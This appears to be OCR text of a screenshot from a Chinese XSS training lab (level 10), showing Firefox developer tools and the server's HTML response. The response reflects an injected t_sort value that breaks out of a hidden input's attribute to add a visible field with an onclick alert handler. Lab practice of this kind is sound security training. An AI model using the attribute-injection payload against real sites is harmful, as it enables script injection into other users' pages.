 欢迎来到level10
158.247.233.5:61441/level10.php?keyword=<script>alert(1)</script>&t_sort="type="t
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
欢迎来到level10
没有找到 的结果.
158.247.233.5:61441
完成的不错！
确定 取消
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时
GET 158.2... level10.php?keyword=<script>a document html 496 字节 75...
200 GET 158.2... level10.php?keyword=<scri document html 732 字节 75...
304 GET 158.2... level10.png img png 已缓存 15...
404 GET 158.2... favicon.ico FaviconL... html 已缓存 29...
HTML 原始
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level11.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level10</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level10</h1>
15 <h2 align=center>没有找到和&lt;script&gt;alert(1)&lt;/script&gt;相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value=""type="text" onclick="alert(1)"" type="hidden">
20 </form>
21 </center><center><img src=level10.png></center>
22 <h3 align=center>payload的长度:25</h3></body>
23 </html>
24
4 个请求 已传输 156.88 KB / 1.20 KB 完成：1.81 秒 DOMContentLoaded: 1.44 秒